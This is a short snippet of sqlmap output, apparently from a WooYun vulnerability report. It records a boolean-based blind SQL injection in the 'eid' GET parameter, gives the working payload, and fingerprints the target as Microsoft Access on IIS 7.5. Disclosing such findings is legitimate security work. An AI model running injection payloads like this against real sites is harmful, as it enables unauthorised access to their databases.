 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: eid=16 AND 9778=9778
---
[23:30:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
www.wooyun.org